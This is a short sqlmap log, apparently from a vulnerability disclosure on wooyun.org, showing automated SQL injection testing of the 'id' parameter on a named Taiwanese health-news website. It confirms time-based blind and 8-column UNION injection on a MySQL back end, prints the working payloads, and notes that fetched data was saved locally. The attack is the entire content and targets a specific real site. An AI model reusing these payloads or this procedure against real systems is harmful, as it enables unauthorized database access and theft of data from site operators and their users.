 [15:13:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:13:46] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:13:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:14:17] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
 blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[15:15:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:15:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:16:09] [INFO] target URL appears to be UNION injectable with 8 columns
[15:16:13] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))WTQW) AND 'wPAT'='wPAT
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71717a7071,0x514e4b786f6e
626e4271,0x7171706a71),NULL,NULL,NULL,NULL,NULL--
---
[15:16:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[15:16:16] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.healthnews.com.tw'
[*] shutting down at 15:16:16
www.wooyun.org